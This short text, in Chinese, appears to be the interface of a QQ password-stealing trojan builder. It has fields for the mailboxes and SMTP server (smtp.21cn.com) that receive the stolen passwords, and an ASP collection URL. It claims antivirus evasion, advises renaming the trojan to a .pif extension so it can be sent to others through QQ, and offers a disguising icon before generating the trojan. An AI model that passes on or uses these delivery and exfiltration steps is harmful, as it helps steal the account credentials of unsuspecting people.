 QQ简单盗(黑基...
收信邮箱: @21cn.com
发信邮箱: @21cn.com
发信箱密码
smtp服务器 smtp.21cn.com 测试发信
ASP收信: http://www.xxx.com/QQPass.asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马